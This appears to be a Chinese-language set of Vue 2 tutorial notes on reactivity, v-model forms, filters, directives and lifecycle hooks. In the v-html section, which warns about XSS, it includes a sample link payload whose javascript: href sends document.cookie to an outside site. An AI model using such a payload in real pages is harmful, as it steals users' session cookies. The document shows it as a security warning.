<div id="root"> <h2>人员列表</h2> <button @click="updateMei">更新马冬梅的信息</button> <ul> <li v-for="(p,index) of persons" :key="p.id"> {{p.name}}-{{p.age}}-{{p.sex}} </li> </ul> </div>const vm = new Vue({ el:'#root', data:{ persons:[ {id:'001',name:'马冬梅',age:30,sex:'女'}, {id:'002',name:'周冬雨',age:31,sex:'女'}, {id:'003',name:'周杰伦',age:18,sex:'男'}, {id:'004',name:'温兆伦',age:19,sex:'男'} ] }, methods: { updateMei(){ // this.persons[0].name = '马老师' //奏效 // this.persons[0].age = 50 //奏效 // this.persons[0].sex = '男' //奏效 // this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效 this.persons.splice(0,1, {id:'001',name:'马老师',age:50,sex:'男'}) } } })Vue监视数据改变的原理:Vue会监视data中所有层次的数据。
如何监测对象中的数据?通过setter实现监视,且要在new Vue时就传入要监测的数据。它的特点如下:
- 对象中后追加的属性,Vue默认不做响应式处理
- 如需给后追加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value)或vm.$set(target,propertyName/index,value)
let data = { name:'模拟数据检测', address:'广东广州', } //创建一个监视的实例对象,用于监视data中属性的变化 const obs = new Observer(data) console.log(obs) //准备一个vm实例对象 let vm = {} vm._data = data = obs function Observer(obj){ //汇总对象中所有的属性形成一个数组 const keys = Object.keys(obj) //遍历 keys.forEach((k)=>{ Object.defineProperty(this, k, { get(){ return obj[k] }, set(val){ console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`) obj[k] = val } }) }) }如何监测数组中的数据?通过包裹数组更新元素的方法实现,本质就是做了两件事:
- 调用原生对应的方法对数组进行更新
- 重新解析模板,进而更新页面
所以,在Vue修改数组中的某个元素一定要用如下方法:
- 使用这些API:
push()、pop()、shift()、unshift()、splice()、sort()、reverse() Vue.set()或vm.$set(),特别注意:Vue.set()和vm.$set()不能给vm 或 vm的根数据对象 添加属性!!!
<div id="root"> <h1>学生信息</h1> <button @click="addSex">添加一个性别属性,默认值是男</button> <h2>姓名:{{student.name}}</h2> <h2 v-if="student.sex">性别:{{student.sex}}</h2> <h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2> <h2>朋友们</h2> <ul> <li v-for="(f,index) in student.friends" :key="index"> {{f.name}}--{{f.age}} </li> </ul> </div>const vm = new Vue({ el:'#root', data:{ student:{ name:'tom', age:{ rAge:40, sAge:29, }, friends:[ {name:'jerry',age:35}, {name:'tony',age:36} ] } }, methods: { addSex(){ // Vue.set(this.student,'sex','男') this.$set(this.student,'sex','男') } } })
# 收集表单数据
<input type="text"/>:v-model收集的是value值,用户输入的就是value值。<input type="radio"/>:则v-model收集的是value值,且要给标签配置value值。<input type="checkbox"/>:- 没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值).
- 配置input的value属性:
- v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符
- lazy:失去焦点再收集数据
- number:输入字符串转为有效的数字
- trim:输入首尾空格过滤
<div id="root">
<form @submit.prevent="root">
账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
密码:<input type="password" v-model="userInfo.password"> <br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br/><br/>
所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.wenwl.site">《用户协议》</a>
<button>提交</button>
</form>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
account:'',
password:'',
age:18,
sex:'female',
hobby:[],
city:'beijing',
other:'',
agree:''
}
},
methods: {
root(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
# 过滤器
过滤器:对要显示的数据进行特定格式化后再显示,一般适用于一些简单逻辑的处理。 语法:
- 注册过滤器:
Vue.filter(name, callback)或new Vue{filters:{}} - 使用过滤器:
或v-bind:属性 = "xxx | 过滤器名"
备注:
- 过滤器也可以接收额外参数、多个过滤器也可以串联
- 并没有改变原本的数据, 是产生新的对应的数据
<div id="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>现在是:{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>现在是:{{time | timeFormater}}</h3>
<!-- 过滤器实现(传参) -->
<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
<h3 :x="msg | mySlice">Wenwl</h3>
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
// 全局过滤器
Vue.filter('mySlice', function(value){
return value.slice(0, 13)
})
new Vue({
el:'#root',
data:{
time: 1678809600000, //时间戳
msg:'你好,过滤器'
},
computed: {
fmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
methods: {
getFmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
// 局部过滤器
filters:{
timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){
return dayjs(value).format(str)
}
}
})
new Vue({
el:'#root2',
data:{
msg:'hello, wenwl site!'
}
})
# 内置指令与自定义指令
我们已学过的指令:
v-bind:单向绑定解析表达式, 可简写为 :xxxv-model:双向数据绑定v-for:遍历数组/对象/字符串v-on:绑定事件监听, 可简写为@v-if:条件渲染(动态控制节点是否存存在),如果为 true, 当前标签才会输出到页面v-else: 条件渲染(动态控制节点是否存存在),如果为 false, 当前标签才会输出到页面v-show:条件渲染 (动态控制节点是否展示),通过控制display样式控制
# 常用内置指令
v-text:向其所在的节点中渲染文本内容,即更新元素的textContent。与插值语法的区别:v-text会替换掉节点中的整个内容,
则不会。<div id="root"> <div>你好,{{name}}</div> <div v-text="name">你好, </div> <div v-text="str"></div> </div> <script type="text/javascript"> new Vue({ el:'#root', data:{ name:'wenwl', str:'<h3>你好!</h3>' } }) </script>v-html:向指定节点中渲染包含html结构的内容。与插值语法的区别:
v-html会替换掉节点中所有的内容,则不会。v-html可以识别html结构。注意,v-html有安全性问题!!所以在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<div id="root"> <div v-text="str"></div> </div> <script type="text/javascript"> new Vue({ el:'#root', data:{ str:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>点我下三月热门资源!</a>', } }) </script>v-cloak:该指令没有值,本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性,用于防止闪现, 一般与 css 配合[v-cloak] { display: none },可以解决网速慢时页面展示出的问题。<h2 v-cloak>{{name}}</h2>v-once指令:v-once所在节点在初次动态渲染后,就视为静态内容了;如果以后数据的改变不会引起v-once所在结构的更新,那么可以用于优化性能。<div id="root"> <h2 v-once>初始化的n值是:{{n}}</h2> <h2>当前的n值是:{{n}}</h2> <button @click="n++">点我n+1</button> </div> <script type="text/javascript"> new Vue({ el:'#root', data:{ n:1 } }) </script>v-pre:该指令会跳过其所在节点的编译过程,可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。<div id="root"> <h2 v-pre>Vue其实很简单</h2> <h2 >当前的n值是:{{n}}</h2> <button @click="n++">点我n+1</button> </div> <script type="text/javascript"> new Vue({ el:'#root', data:{ n:1 } }) </script>
# 自定义指令
自定义指令有两种写法:函数式和对象式。
定义语法:
局部指令:
new Vue({ directives:{指令名:配置对象} })或
new Vue({ directives{指令名:回调函数} })全局指令:
Vue.directive(指令名,配置对象)或
Vue.directive(指令名,回调函数)
配置对象中常用的3个回调
bind:指令与元素成功绑定时调用。inserted:指令所在元素被插入页面时调用。update:指令所在模板结构被重新解析时调用。
其他注意事项:
- 指令定义时不加v-,但使用时要加v-;
- 指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
<div id="root">
<h2>当前的n值是:<span v-text="n"></span> </h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
new Vue({
el:'#root',
data:{
n:1
},
directives:{
// big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。
/* 'big-number'(element, binding){
// console.log('big')
element.innerText = binding.value * 10
}, */
big(element, binding){
// 注意此处的this是window
console.log('big', this)
// console.log('big')
element.innerText = binding.value * 10
}
}
})
</script>
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
<div id="root">
<h2>当前的n值是:<span v-text="n"></span> </h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">
//定义全局指令
/* Vue.directive('fbind', {
//指令与元素成功绑定时(一上来)
bind(element, binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element, binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element, binding){
element.value = binding.value
}
}) */
new Vue({
el:'#root',
data:{
n:1
},
directives:{
// big函数......(省略)
fbind:{
// 指令与元素成功绑定时(一上来)
bind(element, binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element, binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}
}
})
</script>
# Vue实例生命周期
需求:实现"hello vue"闪烁的效果。
<div id="root">
<h2 :style="{opacity}">Hello Vue</h2>
</div>
<script type="text/javascript">
var vm = new Vue({
el:'#root',
data:{
opacity:1
},
methods: {},
// Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
mounted(){
console.log('mounted', this)
setInterval(() => {
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
}, 16)
},
})
// 通过外部的定时器实现(不推荐)
// setInterval(() => {
// vm.opacity -= 0.01
// if(vm.opacity <= 0) vm.opacity = 1
// }, 16)
</script>
生命周期,又名生命周期回调函数、生命周期函数、生命周期钩子。可以理解为Vue在关键时刻帮我们调用的一些特殊名称的函数。
- 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
- 生命周期函数中的 this 指向是 vm 或 组件实例对象。

# 生命周期一张图

<div id="root" :x="n">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
new Vue({
el:'#root',
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data:{
n:1
},
methods: {
add(){
console.log('add')
this.n++
},
bye(){
console.log('bye')
this.$destroy()
}
},
watch:{
n(){
console.log('n变了')
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
beforeDestroy() {
console.log('beforeDestroy')
},
destroyed() {
console.log('destroyed')
},
})
# 生命周期总结
常用的生命周期钩子:
- mounted:发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】;
- beforeDestroy:清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例:
- 销毁后借助Vue开发者工具看不到任何信息。
- 销毁后自定义事件会失效,但原生DOM事件依然有效。
- 一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
<div id="root">
<h2 :style="{opacity}">Hello Vue</h2>
<button @click="opacity = 1">透明度设置为1</button>
<button @click="stop">点我停止变换</button>
</div>
new Vue({
el:'#root',
data:{
opacity:1
},
methods: {
stop(){
this.$destroy()
}
},
// Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
mounted(){
console.log('mounted',this)
this.timer = setInterval(() => {
console.log('setInterval')
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
}, 16)
},
beforeDestroy() {
clearInterval(this.timer)
console.log('vm即将驾鹤西游了')
},
})